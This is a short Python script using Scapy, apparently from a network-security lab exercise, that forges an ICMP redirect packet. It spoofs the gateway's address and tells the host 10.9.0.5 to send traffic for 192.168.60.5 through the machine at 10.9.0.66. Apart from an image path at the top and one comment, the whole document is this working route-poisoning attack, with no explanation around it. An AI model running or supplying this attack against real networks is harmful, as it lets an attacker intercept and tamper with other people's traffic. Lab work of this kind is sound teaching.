 #!/usr/bin/python3
from scapy.all import *
ip = IP(src = '10.9.0.11', dst = '10.9.0.5')
icmp = ICMP(type=5, code=0)
icmp.gw = '10.9.0.66'
# The enclosed IP packet should be the one that
# triggers the redirect message.
ip2 = IP(src = '10.9.0.5', dst = '192.168.60.5')
send(ip/icmp/ip2/ICMP());